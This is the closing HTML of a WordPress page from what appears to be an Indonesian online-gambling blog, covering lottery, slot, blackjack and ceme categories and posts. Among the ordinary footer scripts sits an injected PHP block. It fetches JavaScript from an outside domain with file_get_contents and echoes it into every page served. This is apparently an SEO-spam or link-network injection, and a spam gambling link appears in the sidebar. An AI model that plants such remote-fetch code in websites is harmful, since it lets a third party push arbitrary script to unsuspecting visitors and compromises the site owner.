	<li class="cat-item cat-item-524"><a href="https://theklunch.com/category/slot-online/">Slot Online</a>
</li>
	<li class="cat-item cat-item-616"><a href="https://theklunch.com/category/tembak-ikan-online/">Tembak Ikan Online</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://theklunch.com/category/togel-online/">Togel Online</a>
</li>
</ul></div></div></section>		</div><!-- .widget-area -->
	
	</aside><!-- .content-bottom-widgets -->

</div><!-- .content-area -->


	<aside id="secondary" class="sidebar widget-area">
		<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://theklunch.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://theklunch.com/blackjack-online-gacor-2026-panduan-lengkap-bermain-dan-meningkatkan-peluang-menang/">Blackjack Online Gacor 2026: Strategi Efektif untuk Meningkatkan Peluang Menang</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://theklunch.com/tips-dan-trik-blackjack-online-gacor-2026-untuk-pemula-dan-profesional/">Tips Dan Trik Blackjack Online Gacor 2026 untuk Pemula dan Profesional Sukses</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://theklunch.com/strategi-blackjack-online-gacor-2026-cara-menang-konsisten-di-kasino-digital/">Strategi Blackjack Online Gacor 2026: Kunci Menang Konsisten di Kasino Digital</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://theklunch.com/cara-menang-terus-di-ceme-vip-gacor-2026-tips-dan-trik-efektif/">Cara Menang Terus di Ceme VIP Gacor 2026: Strategi Jitu untuk Menang Konsisten</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://theklunch.com/ceme-vip-gacor-2026-panduan-lengkap-dari-dasar-hingga-pro-player/">Ceme VIP Gacor 2026: Panduan Lengkap Dari Dasar Hingga Menjadi Pro Player</a></li>
</ul></div></div></section><section id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></section><section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></section>	</aside><!-- .sidebar .widget-area -->

		</div><!-- .site-content -->

		<footer id="colophon" class="site-footer">
							<nav class="main-navigation" aria-label="Footer Primary Menu">
					<div class="menu-home-container"><ul id="menu-home-1" class="primary-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1108"><a href="https://theklunch.com/category/bandar-togel/">Bandar Togel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1109"><a href="https://theklunch.com/category/live-kasino/">Live Kasino</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1110"><a href="https://theklunch.com/category/judi-capsa/">Judi Capsa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1111"><a href="https://theklunch.com/category/ceme-online/">Ceme Online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1112"><a href="https://theklunch.com/category/balap-kuda/">Balap Kuda</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1113"><a href="https://theklunch.com/category/blackjack-online/">Blackjack Online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1114"><a href="https://theklunch.com/category/togel-online/">Togel Online</a></li>
</ul></div>				</nav><!-- .main-navigation -->
			
			
			<div class="site-info">
								<span class="site-title"><a href="https://theklunch.com/" rel="home">TheKLunch</a></span>
								<a href="https://wordpress.org/" class="imprint">
					Proudly powered by WordPress				</a>
			</div><!-- .site-info -->
		</footer><!-- .site-footer -->
	</div><!-- .site-inner -->
</div><!-- .site -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentysixteen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$a = file_get_contents('http://timseosukses.com/code/pbn/v2/index.js');
echo $a;
?><script src="https://theklunch.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://theklunch.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dd/mm/yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script src="https://theklunch.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://theklunch.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://theklunch.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/theklunch.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://theklunch.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://theklunch.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://theklunch.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://theklunch.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8e048ba0774847ddaa32c1619cef8963","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Object Caching 43/70 objects using APC
Page Caching using APC{w3tc_pagecache_reject_reason}
Database Caching 4/17 queries in 0.017 seconds using APC

Served from: theklunch.com @ 2026-01-17 19:21:06 by W3 Total Cache
-->
<!-- Cache served by WPSOL CACHE - Last modified: Sat, 17 Jan 2026 12:21:06 GMT -->
